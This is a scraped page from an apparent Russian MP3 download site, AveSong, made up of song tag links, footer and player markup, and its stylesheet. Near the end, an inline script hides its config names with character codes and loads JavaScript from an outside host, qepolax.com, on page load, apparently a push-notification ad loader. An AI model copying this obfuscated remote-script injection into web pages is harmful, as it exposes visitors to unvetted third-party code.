красное далеко</a></li><li><a href="/a/161055848-%D1%82%D1%80%D0%B8%D0%BE_%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%8B_%D0%BF%D1%80%D0%B8_%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B5_%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE/">трио медицины при красное далеко</a></li><li><a href="/a/1440602859-%D0%B4%D0%B6%D0%B5%D0%BD%D1%82%D0%BB%D1%8C%D0%BC%D0%B5%D0%BD%D1%8B_%D1%83%D0%B4%D0%B0%D1%87%D0%B8_%D1%84%D1%80%D0%B0%D0%B7%D1%8B/">джентльмены удачи фразы</a></li><li><a href="/a/618966492-%D1%81%D0%B0%D1%80_%D0%B2%D1%83%D0%B2%D0%B0_%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC_%D0%BD%D1%83%D1%80%D0%BC%D0%B0%D0%B3%D0%BE%D0%BC%D0%B5%D0%B4%D0%BE%D0%B2/">сар вува максим нурмагомедов</a></li><li><a href="/a/1823341494-%D0%B7%D0%B0_%D0%B4%D0%BE%D1%86%D0%B5%D0%BD%D1%82%D0%B0/">за доцента</a></li><li><a href="/a/3989254620-%D0%BA%D0%B0%D1%82%D1%8F_%D0%BB%D0%B5%D0%BB%D1%8C_%EC%A0%8D/">катя лель 젍</a></li><li><a href="/a/1003138342-%D1%83%D1%80%D0%BE%D0%BA%D0%B8_%D0%BF%D0%BE_%D0%BD%D0%BE%D1%80%D0%B1%D0%B5%D0%BA%D0%BE%D0%B2%D1%83/">уроки по норбекову</a></li><li><a href="/a/1639851084-%D0%BF%D1%83%D1%81%D1%82%D1%8C_%D0%B4%D1%83%D0%BC%D0%B0%D1%8E%D1%82_%D1%87%D1%82%D0%BE_%D0%BC%D1%8B_%D1%81%D0%BF%D0%BE%D1%80%D1%82%D1%81%D0%BC%D0%B5%D0%BD%D1%8B/">пусть думают что мы спортсмены</a></li><li><a href="/a/3645527759-%D0%BF%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0_renaissance_moscou_grp_prod/">пелена renaissance moscou grp prod</a></li><li><a href="/a/1907415718-%D0%BE%D1%82_%D1%8E%D0%BD%D0%BE%D1%81%D1%82%D0%B8_%D0%BC%D0%BE%D0%B5%D1%8F/">от юности моея</a></li><li><a href="/a/1820223760-%D1%81%D0%B5%D0%BB%D0%BE_%D1%96_%D0%BB%D1%8E%D0%B4%D0%B8_%D0%B8_%D1%81%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%B1%D0%B0%D0%B1%D0%BA%D0%B8%D0%BD/">село і люди и сергей бабкин</a></li><li><a href="/a/3088437005-%D0%BB%D0%B5%D0%BB%D1%8C_%D0%BA%D0%B0%D1%82%D1%8F/">лель катя</a></li><li><a href="/a/1418660289-%D0%BA%D0%B0%D1%82%D1%8F_%D0%BB%D0%B5%D0%BB%D1%8C_%D0%B4%D0%BE%D0%BB%D0%B5%D1%82%D0%B0%D0%B9/">катя лель долетай</a></li><li><a href="/a/465417986-%D1%80%D0%B0%D0%BC%D0%B8%D0%BB%D1%8C_%D1%83%D1%80%D0%BC%D0%B0%D0%BD%D1%88%D0%B8%D0%BD/">рамиль урманшин</a></li><li><a href="/a/1460395439-%D0%BA%D0%B0%D1%82%D1%8F_%D0%BB%D0%B5%D0%BB%D1%8C_%D0%B4%D0%BE%D0%BB%D0%B5%D1%82%D0%B2%D0%B9/">катя лель долетвй</a></li><li><a href="/a/1241723569-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8_%D0%BC%D0%BD%D0%B5_%D0%BC%D0%B8%D0%BB%D0%B0%D1%8F_%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8_super_slowed/">прости мне милая прости super slowed</a></li><li><a href="/a/2746910435-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8_%D0%BC%D0%BD%D0%B5_%D0%BC%D0%B8%D0%BB%D0%B0%D1%8F_super_slowed/">прости мне милая super slowed</a></li><li><a href="/a/1769118826-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%82_%D0%BC%D0%BD%D0%B5_%D0%BC%D0%B8%D0%BB%D0%B0%D1%8F_super_slowed/">простт мне милая super slowed</a></li><li><a href="/a/1157262728-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8_%D0%BC%D0%BD%D0%B5_%D0%BC%D0%B8%D0%BB%D0%B0%D1%8F_%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8_slowed/">прости мне милая прости slowed</a></li><li><a href="/a/2837011001-%D1%81%D0%BA%D0%B0%D0%BD%D0%B8_%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%80_%D0%B3%D0%B0%D0%BD%D0%B8%D0%B5%D0%B2_aigiz/">скани ильнар ганиев aigiz</a></li><li><a href="/a/3834022527-%D1%85%D0%B0%D1%80%D1%82%D0%BB%D0%B0%D0%BD%D0%B4/">хартланд</a></li><li><a href="/a/2052390965-%D1%82%D1%83%D1%82_%D0%BD%D0%B5_%D1%84%D1%80%D0%B0%D0%BD%D1%86%D0%B8%D1%8F/">тут не франция</a></li><li><a href="/a/3297863337-%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0%D1%80_%D0%B3%D0%B0%D0%BD%D0%B8%D0%B5%D0%B2_irdan/">ильнар ганиев irdan</a></li><li><a href="/a/3796604850-%D0%B1_%D0%B5_%D0%BC_%D0%B5_%D1%85_%D1%80/">б е м е х р</a></li><li><a href="/a/2374931539-%D1%8D%D0%B4%D0%BE%D0%B3%D0%B0%D0%B2%D0%B0_%D1%80%D0%B0%D0%BC%D0%BF%D0%BE/">эдогава рампо</a></li><li><a href="/a/2238089287-%D3%BF_%D1%A7_%CA%83%D1%96_%CF%9F_%D1%84/">ӿ ѧ ʃі ϟ ф</a></li>
				</ul>
			</div>			
		<!-- ===== rt_share (mod__motiv_text) -->
		<span class="rt_share mod__motiv_text"><!--
			--><a class="rt_share-fb no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; facebook"	   onclick="window.open('//facebook.com/sharer.php?u=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-vk no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; VK"     onclick="window.open('//vk.com/share.php?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-tw no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; twitter"	   onclick="window.open('//twitter.com/share?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-gp no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; Google+"	   onclick="window.open('//plus.google.com/share?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
		--></span>
		<!-- / ===== rt_share (mod__motiv_text) -->
			</aside>
		<!-- / <<<<< CONTENT -->

		<!-- >>>>> AD_SIDE -->
		<aside id="xbody-ad_side">
					</aside>
		<!-- / >>>>> AD_SIDE -->
	</div>
	<!-- / == xbody -->

	
		<!-- ===== footer -->
		<footer id="footer">

			<ul class="foo-menu"><!--
				--><li><a href="/">Скачать MP3</a></li><!--
				--><li><a href="/disclaimer/" rel="nofollow">DMCA</a></li><!--
				--><li><a href="/feedback/" rel="nofollow">Связаться с нами</a></li><!--
			--></ul>

			<div id="foo-copyright">&copy; 2022 &ndash; 2026 AveSong.com<br />songave@ya.ru</div>

		</footer>
		<!-- / ===== footer -->
		</div>
<!-- / ===== xx2 -->
</div>
<!-- / xx1 -->

	<!-- ===== fixplayer -->
	<div id="fixplayer">
		<div id="fixplayer_x1">

			<!-- == fixplayer-prok -->
			<div id="fixplayer-prok">
				<!-- sk | pr -->
				<span id="fixplayer-prok-sk" style="width: 60%;"></span>
				<span id="fixplayer-prok-pr" style="width: 30%;"></span>
				<!-- / sk | pr -->

				<!-- fixplayer-time -->
				<div id="fixplayer-time">
					<b>0:00</b>
					<em>0:00</em>
				</div>
				<!-- / fixplayer-time -->

				<!-- fixplayer-lcd -->
				<!-- !info - чтобы показать #fixplayer-notification нужно добавить .js__notify для #fixplayer-lcd -->
				<div id="fixplayer-lcd">
					<div id="fixplayer-title"><span>
						<b>name</b>
						<i>&mdash;</i>
						<em>title</em>
					</span></div>
					<div id="fixplayer-notification">notification</div>
				</div>
				<!-- / fixplayer-lcd -->
			</div>
			<!-- / == fixplayer-prok -->

			<!-- == fixplayer-foo -->
			<div id="fixplayer-foo">
				<a href="javascript:void(0);" id="fixplayer-b_back" class="no-ajax" aria-label="предыдущая песня"></a>
				<!-- !info - .js__off, .js__on -->
				<a href="javascript:void(0);" id="fixplayer-b_play" class="js__on no-ajax" aria-label="плей/пауза"></a>
				<a href="javascript:void(0);" id="fixplayer-b_next" class="no-ajax" aria-label="следующая песня"></a>
			</div>
			<!-- / == fixplayer-foo -->

			<!-- == fixplayer-pv-->
			<!-- !info - .js__line, .js__shuffle, .js__repeat -->
			<a href="javascript:void(0);" aria-label="play mode" id="fixplayer-pv" class="js__line no-ajax"></a>
			<!-- / == fixplayer-pv-->

			<!-- == sound_icon | volume -->
			<!-- !info - .js__on, .js__off -->
			<a href="javascript:void(0);" id="fixplayer-sound" class="js__on no-ajax" aria-label="убрать звук"></a>
			<div id="fixplayer-volume"><span id="fixplayer-volume-x" style="width: 80%;"></span></div>
			<!-- / == sound_icon | volume -->

		</div>
	</div>
	<!-- / ===== fixplayer -->
	<script>
	(function () {
		var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
		var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
		window[cfg] = {
			utm_source: 'kd',
			utm_campaign: 380635,
			utm_content: '',
			domain: window.location.host,
			delay: 0,
			nextTimeout: 3,
			ical: 0,
			proto: window.location.protocol
		};
		window[cfg][url] = 'https://qepolax.com/41441.js';
		var s = document.createElement('script');
		s.setAttribute('async', 1);
		s.setAttribute('data-cfasync', false);
		s.src = window[cfg][url];
		document.head && document.head.appendChild(s)
	})();
</script>
<script src="/i/js/_main_min.js?62a7f8bb"></script></body>
</html>
<!-- 0.705735; 1 (0.0012540817260742). ASN: "16509 AMAZON-02". -->

--- FILE ---
content_type: text/css
request_url: https://avesong.com/i/css/_main_min.css?35177dce
body_size: 13410
content:
html{overflow-y:scroll;-moz-text-size-adjust:none;-webkit-text-size-adjust:none;text-size-adjust:none}body{line-height:1.5;cursor:default;word-wrap:break-word;overflow-wrap:break-word}body,h1,h2,h3,h4,h5,h6,fieldset,form,ul,li,dl,dt,dd,td,th,p{padding:0;margin:0}table{border-collapse:collapse;margin:0}th{text-align:left;font-weight:inherit}img,fieldset{border:none}iframe{border:none}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}abbr{border:none;border-bottom:1px dotted;cursor:help}p{margin-bottom:1em}em{font-style:inherit}ul{list-style-type:none}input,textarea,select{font-family:inherit;word-wrap:normal;overflow-wrap:normal}button:focus,input:focus,textarea:focus,select:focus{outline:none}button:enabled,input[type="button"]:enabled,input[type="submit"]:enabled,input[type="reset"]:enabled,input[type="image"]:enabled{cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:none}*,:before,:after{box-sizing:border-box}label{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}textarea{resize:vertical}input::-ms-clear{display:none}.rtform select,.rtform textarea,.rtform input[type="text"],.rtform input[type="password"],.rtform input[type="email"],.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform a.link_btn,.rtform button{height:2.5em;padding:0 .64em;display:inline-block;box-sizing:border-box;line-height:normal;font-size:inherit;font-family:inherit;text-decoration:none;border:1px solid transparent;outline:none;margin:0}.rtform select:focus,.rtform textarea:focus,.rtform input[type="text"]:focus,.rtform input[type="password"]:focus,.rtform input[type="email"]:focus,.rtform input[type="button"]:focus,.rtform input[type="submit"]:focus,.rtform input[type="reset"]:focus,.rtform a.psv_btn:focus,.rtform a.link_btn:focus,.rtform button:focus{outline:.25em solid rgba(0,0,0,.05)}.rtform select:disabled,.rtform textarea:disabled,.rtform input[type="text"]:disabled,.rtform input[type="password"]:disabled,.rtform input[type="email"]:disabled,.rtform input[type="button"]:disabled,.rtform input[type="submit"]:disabled,.rtform input[type="reset"]:disabled,.rtform button:disabled{opacity:.3}.rtform select[size]{height:auto;padding:0}.rtform select[size] option{padding:.64em}.rtform textarea{padding:.64em}.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform a.link_btn,.rtform button{padding-left:1em;padding-right:1em}.rtform a.psv_btn,.rtform a.link_btn{line-height:2.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rtform a.link_btn{text-decoration:none}.rtform a.link_btn:hover{text-decoration:underline}.rtform select,.rtform textarea,.rtform input[type="text"],.rtform input[type="password"],.rtform input[type="email"]{color:#444;border:1px solid #BBB;background-color:#FFF}.rtform select:focus,.rtform textarea:focus,.rtform input[type="text"]:focus,.rtform input[type="password"]:focus,.rtform input[type="email"]:focus{border:1px solid #0AF}.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform button{color:#222;background-color:#C7CDD1;border-bottom:1px solid rgba(0,0,0,.3)}.rtform input[type="button"]:hover,.rtform input[type="submit"]:hover,.rtform input[type="reset"]:hover,.rtform a.psv_btn:hover,.rtform button:hover{box-shadow:inset 0 0 0 9999px rgba(255,255,255,.2)}.rtform input[type="button"]:active,.rtform input[type="submit"]:active,.rtform input[type="reset"]:active,.rtform a.psv_btn:active,.rtform button:active{border-top:1px solid rgba(0,0,0,.2);box-shadow:inset 0 0 0 9999px rgba(0,0,0,.1)}.rtform input[type="button"].rtform-blue,.rtform input[type="submit"].rtform-blue,.rtform input[type="reset"].rtform-blue,.rtform a.psv_btn.rtform-blue,.rtform button.rtform-blue{color:#FFF;background-color:#0AF}.rtform input[type="button"].rtform-green,.rtform input[type="submit"].rtform-green,.rtform input[type="reset"].rtform-green,.rtform a.psv_btn.rtform-green,.rtform button.rtform-green{color:#FFF;background-color:#6C0}.rtform input[type="button"].rtform-red,.rtform input[type="submit"].rtform-red,.rtform input[type="reset"].rtform-red,.rtform a.psv_btn.rtform-red,.rtform button.rtform-red{color:#FFF;background-color:#D25757}.rtform.mod__rtform_dark select,.rtform.mod__rtform_dark textarea,.rtform.mod__rtform_dark input[type="text"],.rtform.mod__rtform_dark input[type="password"],.rtform.mod__rtform_dark input[type="email"]{color:#FFF;border-color:rgba(0,0,0,.8);background-color:rgba(0,0,0,.4)}.rtform.mod__rtform_dark select:focus,.rtform.mod__rtform_dark textarea:focus,.rtform.mod__rtform_dark input[type="text"]:focus,.rtform.mod__rtform_dark input[type="password"]:focus,.rtform.mod__rtform_dark input[type="email"]:focus{border-color:#0AF}.rtform button{white-space:nowrap}span.rt_share{display:inline-block;line-height:40px}span.rt_share>a{width:40px;height:40px;display:inline-block;vertical-align:top;margin-left:10px;background-image:url([data-uri]);background-position:0 0;background-repeat:no-repeat;background-size:250px 40px;opacity:.8}span.rt_share>a:first-child{margin-left:0!important}span.rt_share>a:hover{opacity:1}span.rt_share>a.rt_share-fb{background-color:#3B5999;background-position:0 0}span.rt_share>a.rt_share-tw{background-color:#00ACED;background-position:-42px 0}span.rt_share>a.rt_share-gp{background-color:#D44332;background-position:-84px 0}span.rt_share>a.rt_share-vk{background-color:#42678E;background-position:-126px 0}span.rt_share>a.rt_share-ok{background-color:#F6881F;background-position:-168px 0}span.rt_share>a.rt_share-url{background-color:#3AC33A;background-position:-210px 0}span.rt_share.mod__mini{line-height:20px}span.rt_share.mod__mini>a{width:20px;height:20px;margin-left:5px;background-size:125px 20px}span.rt_share.mod__mini>a.rt_share-fb{background-position:0 0}span.rt_share.mod__mini>a.rt_share-tw{background-position:-21px 0}span.rt_share.mod__mini>a.rt_share-gp{background-position:-42px 0}span.rt_share.mod__mini>a.rt_share-vk{background-position:-63px 0}span.rt_share.mod__mini>a.rt_share-ok{background-position:-84px 0}span.rt_share.mod__mini>a.rt_share-url{background-position:-105px 0}span.rt_share.mod__motiv_text{display:block;padding:5px 0 10px 0;text-align:center;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1)}span.rt_share.mod__motiv_text:before{content:'Ну\a0как,\a0понравилась? Тогда\a0поделись\a0с\a0друзьями!';display:block;line-height:1.5;margin-bottom:5px;font-weight:700}body{min-width:320px}header#fixedheader,#fixplayer,#xx2{max-width:960px;padding-left:20px;padding-right:20px}html{background:#F5F5F5 url([data-uri]) 50% 0 repeat-x;background-size:700px 120px;color:#222}body{font-size:14px;font-family:arial,sans-serif;position:relative}a{color:#FF195B;text-decoration:none}a:hover{text-decoration:underline}#xx2{margin:0 auto;padding-top:20px;background-color:#FFF;box-shadow:0 300px 0 0 #FFFFFF,0 600px 0 0 #FFFFFF,0 900px 0 0 #FFFFFF,0 1200px 0 0 #FFF;position:relative}#xx2::before,#xx2::after{content:'';display:table}#xx2::after{clear:both}#xbody{display:-webkit-flex;display:flex;position:relative}#xbody-content{width:calc(100% - 240px - 20px);position:relative}#xbody-ad_side{width:240px;margin-left:20px;position:relative}footer#footer{color:#999;font-size:12px;overflow:hidden;margin:20px -20px;padding:20px 20px;background-color:#F5F5F5;border-top:2px solid #19B1FF;border-bottom:2px solid #FF195B;text-align:center}footer#footer a{color:#777;text-decoration:underline}footer#footer a:hover{color:#555}footer#footer ul.foo-menu{display:block;margin-bottom:5px}footer#footer ul.foo-menu>li{display:inline-block}footer#footer ul.foo-menu>li:not(:last-child):after{content:'\00B7';display:inline-block;margin:0 10px}header#fixedheader{height:50px;background-color:#222;margin:0 auto;overflow:hidden;position:relative}header#fixedheader a#he-logo>img{width:97px;height:50px;display:block;float:left;margin-right:20px}header#fixedheader a#he-btn{height:30px;line-height:26px;display:block;float:left;margin:10px 20px 0 0;padding:0 15px;background-color:hsla(343,100%,55%,.1);border:2px dashed hsl(343,100%,55%);color:#FFF;font-weight:700;text-decoration:none;font-size:14px;border-radius:99px}header#fixedheader a#he-btn:hover{background-color:hsla(343,100%,55%,.2);border-style:solid}header#fixedheader #he-search{max-width:400px;height:30px;overflow:hidden;margin:10px 0 0 auto;padding-right:40px;background-color:#FFF;position:relative}header#fixedheader #he-search input{height:30px;display:block;float:left;border:0;margin:0}header#fixedheader #he-search input#he-search-text{width:100%;padding:0 10px;background:transparent;color:#555;font-size:14px;font-style:italic}header#fixedheader #he-search input#he-search-submit{width:40px;margin-right:-40px;background-color:#FF195B;background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:22px 22px}#xx1{padding-bottom:40px}#fixplayer{height:40px;background-color:#222;box-shadow:0 9000px 0 9000px rgba(0,0,0,.2);font-size:11px;position:fixed;bottom:0;left:0;right:0;z-index:40;margin-left:auto;margin-right:auto}#fixplayer_x1{height:100%;margin:auto;position:relative}#fixplayer #fixplayer-prok{height:26px;overflow:hidden;background-color:rgba(0,0,0,.5);-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;position:absolute;top:7px;left:180px;right:135px}#fixplayer #fixplayer-prok-sk,#fixplayer #fixplayer-prok-pr{width:0;display:block;position:absolute;top:0;bottom:0;left:0}#fixplayer #fixplayer-prok-sk:before{content:'';display:block;height:1px;background-color:hsla(200,100%,55%,.5);position:absolute;left:0;right:0;bottom:0}#fixplayer #fixplayer-prok-pr{background-color:#19B1FF}#fixplayer #fixplayer-time{height:20px;line-height:20px;color:rgba(255,255,255,.8);overflow:hidden;position:absolute;top:3px;left:10px;right:10px}#fixplayer #fixplayer-time b,#fixplayer #fixplayer-time em{width:40px;font-weight:400;position:absolute;top:0}#fixplayer #fixplayer-time b{left:0;text-align:left}#fixplayer #fixplayer-time em{right:0;text-align:right}#fixplayer #fixplayer-lcd{height:20px;overflow:hidden;color:#FFF;text-align:center;position:absolute;top:3px;left:55px;right:55px}#fixplayer #fixplayer-lcd #fixplayer-title{height:20px;line-height:20px;transition:margin 0.2s}#fixplayer #fixplayer-lcd #fixplayer-title span{white-space:nowrap;display:inline}#fixplayer #fixplayer-lcd #fixplayer-title span>b{font-weight:700}#fixplayer #fixplayer-lcd #fixplayer-title span>i{font-style:normal}#fixplayer #fixplayer-lcd.js__notify #fixplayer-title{margin-top:-20px}#fixplayer #fixplayer-lcd #fixplayer-notification{height:20px;line-height:20px}#fixplayer a#fixplayer-sound{width:20px;height:20px;display:block;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:55px}#fixplayer a#fixplayer-sound.js__on{background-position:-100px -50px}#fixplayer a#fixplayer-sound.js__off{background-position:-121px -50px}#fixplayer #fixplayer-volume{width:50px;height:20px;background:url([data-uri]) -150px -50px no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:0}#fixplayer #fixplayer-volume #fixplayer-volume-x{width:0;display:block;background:url([data-uri]) -150px -71px no-repeat;background-size:250px 100px;position:absolute;top:0;bottom:0;left:0}#fixplayer a#fixplayer-pv{width:20px;height:20px;display:block;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:95px}#fixplayer a#fixplayer-pv.js__line{background-position:-50px -50px}#fixplayer a#fixplayer-pv.js__shuffle{background-position:-50px -71px}#fixplayer a#fixplayer-pv.js__repeat{background-position:-71px -50px}#fixplayer-foo{height:40px;position:absolute;bottom:0;left:-20px}#fixplayer a#fixplayer-b_back,#fixplayer a#fixplayer-b_play,#fixplayer a#fixplayer-b_next{width:60px;height:40px;display:block;float:left;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px}#fixplayer a#fixplayer-b_back{background-position:0 0}#fixplayer a#fixplayer-b_play.js__off{background-position:-61px 0}#fixplayer a#fixplayer-b_play.js__on{background-position:-122px 0}#fixplayer a#fixplayer-b_next{background-position:-183px 0}#fixplayer a#fixplayer-sound,#fixplayer a#fixplayer-pv,#fixplayer a#fixplayer-b_back,#fixplayer a#fixplayer-b_play,#fixplayer a#fixplayer-b_next{opacity:.7}#fixplayer a#fixplayer-sound:hover,#fixplayer a#fixplayer-pv:hover,#fixplayer a#fixplayer-b_back:hover,#fixplayer a#fixplayer-b_play:hover,#fixplayer a#fixplayer-b_next:hover{opacity:1}.xblock{margin-bottom:20px}.xblock>h1,.xblock>h2{line-height:1.2;margin-bottom:10px;font-size:22px;font-weight:700;color:#444}.tags_block{margin-bottom:20px;padding:15px 20px;background-color:hsla(186,43%,35%,.1);overflow:hidden}.tags_block>h3.tags_block-title{font-size:16px;line-height:1.2;margin-bottom:10px;color:hsla(0,0%,0%,.7);font-weight:700}.tags_block>ul{display:block;font-size:12px;margin-left:-30px}.tags_block>ul li{margin:2px 0 0 30px;display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.tags_block>ul li a{color:hsla(0,0%,0%,.5)}.tags_block>ul li a:hover{color:hsla(0,0%,0%,.7)}.onesongblock{overflow:hidden;margin-bottom:20px;padding:20px;background-color:hsla(186,43%,35%,.05);border-top:5px solid hsla(186,43%,35%,.4);border-bottom:2px solid hsla(186,43%,35%,.2)}.onesongblock h1.onesongblock-name{line-height:1.2;overflow:hidden;margin-bottom:20px;font-size:18px}.onesongblock h1.onesongblock-name .onesongblock-name-artist{display:block;color:hsla(0,0%,0%,.9);font-weight:700;margin-bottom:5px}.onesongblock h1.onesongblock-name .onesongblock-name-title{display:block;font-weight:400;color:hsla(0,0%,0%,.7)}.onesongblock .onesongblock-info{margin-bottom:20px;color:hsla(0,0%,0%,.6)}.onesongblock .onesongblock-btns>a.onesongblock-play,.onesongblock .onesongblock-btns>a.onesongblock-down{width:120px;height:36px;line-height:36px;display:inline-block;margin:0 10px 5px 0;text-align:center;color:#FFF;font-size:14px;font-weight:700;text-decoration:none}.onesongblock .onesongblock-btns>a.onesongblock-play{background-color:#19B1FF}.onesongblock .onesongblock-btns>a.onesongblock-down{background-color:#999}.onesongblock span.rt_share.mod__motiv_text{border:none;border-top:1px solid hsla(186,43%,35%,.1);margin-top:10px;padding:5px 0 0 0}.onesongblock span.rt_share.mod__motiv_text:before{content:'Зашёл трек? Расскажи друзьям!';color:#404854}.more_link{overflow:hidden;margin-top:20px;text-align:center}.more_link a{width:100%;line-height:50px;display:inline-block;color:#FFF;font-size:24px;text-decoration:none;background-color:hsl(193,100%,40%);border-radius:2px;position:relative}.more_link a:hover{background-color:hsl(193,100%,45%)}.load_more{overflow:hidden;margin-top:20px;text-align:center}.load_more a{width:100%;line-height:50px;display:inline-block;color:#FFF;font-size:24px;text-decoration:none;background-color:hsl(343,100%,55%);border-radius:99px;position:relative}.load_more a:hover{background-color:hsl(343,100%,60%)}.load_more.loading a{color:rgba(255,255,255,.5)}.load_more.loading a::before{content:'';display:block;height:50px;opacity:.5;background:url(../img/loading2.gif) 0 0 repeat-x;background-size:cover;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0}ul#genre_block{display:block;overflow:hidden;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid hsla(186,43%,35%,.1);font-size:14px;text-align:center}ul#genre_block>li{display:inline-block;margin:0 5px 5px 5px}ul#genre_block>li>a{height:26px;line-height:26px;display:block;margin:0 10px;padding:0;background:linear-gradient(to right,#19B1FF,#19B1FF) 0 22px repeat-x;background-size:1px 2px;color:#222;text-decoration:none}ul#genre_block>li>a.z__important{background:linear-gradient(to right,#FF195B,#FF195B) 0 22px repeat-x;background-size:1px 2px;font-weight:700}ul#genre_block>li>a:hover{background:linear-gradient(to right,#222222,#222222) 0 22px repeat-x;background-size:1px 2px;margin:0;padding:0 10px}ul#genre_block>li>a.act{background:#19B1FF;margin:0;padding:0 10px;border-radius:99px;color:#FFF}ul#genre_block>li>a.z__important.act{background:#FF195B}.videobox{padding-top:56.25%;overflow:hidden;background-color:#DDD;position:relative;margin:20px 0}.videobox .videobox_x1{position:absolute;top:0;bottom:0;left:0;right:0}.videobox .videobox_x1 iframe{width:100%;height:100%;display:block;border:none}body.loading:before{content:'loading';width:150px;height:20px;line-height:20px;color:#FFF;font-size:12px;text-align:center;background:#E10145 url(../img/loading2.gif) 0 0 no-repeat;background-size:150px 20px;position:fixed;top:-20px;left:50%;margin-left:-75px;z-index:111111;border-radius:0 0 2px 2px}body.loading:before{top:0}body.loading #xx2{opacity:.5}#xbody-content span.rt_share.mod__motiv_text{border-color:hsla(186,43%,35%,.1)}ul.playlist{display:block}ul.playlist>li{display:block;overflow:hidden;padding:10px;border-top:1px solid hsla(186,43%,35%,.05);position:relative}ul.playlist>li:last-child{border-bottom:1px solid hsla(186,43%,35%,.05)}ul.playlist>li a.playlist-play{width:36px;height:36px;display:block;float:left;margin-right:15px;background:hsl(200,100%,55%) url([data-uri]) 0 0 no-repeat;background-size:100px 300px;border-radius:99px;overflow:hidden;text-indent:-9999px}ul.playlist>li a.playlist-play:hover{background-color:hsl(200,100%,60%)}ul.playlist>li .playlist-right{height:36px;display:block;overflow:hidden;float:right;margin-left:5px}ul.playlist>li a.playlist-down,ul.playlist>li a.playlist-lyrics{width:36px;height:36px;display:block;float:left;margin-left:5px;background:url([data-uri]) 0 0 no-repeat;background-size:100px 300px;border-radius:99px;overflow:hidden;text-indent:-9999px}ul.playlist>li a.playlist-down:hover{background-color:hsla(343,100%,55%,.1)}ul.playlist>li a.playlist-lyrics:hover{background-color:hsla(0,0%,0%,.05)}ul.playlist>li a.playlist-down{background-position:0 -100px}ul.playlist>li a.playlist-lyrics{background-position:0 -200px}ul.playlist>li .playlist-duration{width:50px;height:36px;line-height:36px;display:block;float:left;text-align:right;color:hsla(0,0%,0%,.7)}ul.playlist>li .playlist-name{overflow:hidden}ul.playlist>li .playlist-name-artist,ul.playlist>li .playlist-name-title{height:18px;line-height:18px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}ul.playlist>li .playlist-name-artist{color:hsla(0,0%,0%,.9);font-weight:700}ul.playlist>li .playlist-name-title{color:hsla(0,0%,0%,.7)}ul.playlist>li .playlist-name a{color:inherit;text-decoration:none}ul.playlist>li .playlist-name a:hover{text-decoration:underline}.js__playlist-lyrics_text{background-color:rgba(0,0,0,.05);margin-top:10px;padding:10px;border-radius:2px}ul.playlist span.js__lyrics_loading{width:30px;height:30px;display:block;margin:0 auto;padding:25px;border-radius:9999px;background:#FFF url(../img/loading.gif) 50% 50% no-repeat;background-size:30px 30px}ul.playlist>li.plays,ul.playlist>li.pausing{background-color:#EAF1F2}ul.playlist>li.plays,ul.playlist>li.pausing,ul.playlist>li.plays+li,ul.playlist>li.pausing+li{border-top-color:#EAF1F2}ul.playlist>li.plays:last-child,ul.playlist>li.pausing:last-child{border-color:#EAF1F2}ul.playlist>li.plays a.playlist-play{background-position:0 -50px}@media (max-width:699px){#xbody{display:block}#xbody-content{width:auto}#xbody-ad_side{display:none}}@media (max-width:599px){header#fixedheader,#fixplayer,#xx2,.onesongblock{padding-left:10px;padding-right:10px}footer#footer{margin:20px -10px;padding:20px 10px}#xx1{padding-bottom:80px}#fixplayer{height:80px}#fixplayer #fixplayer-prok{left:0;right:0}header#fixedheader #he-search{right:0}header#fixedheader a#he-btn{display:none}}@media (max-width:449px){header#fixedheader.js__he-search-act #he-search{left:0;right:0}header#fixedheader.js__he-search-act a#he-logo,header#fixedheader.js__he-search-act a#he-ad_btn{display:none}}@charset "UTF-8";.inv{display:none}span.rt_share.mod__motiv_text:before{content:'Понравился сайт? Поделись!'}

--- FILE ---
content_type: application/javascript; charset=UTF-8
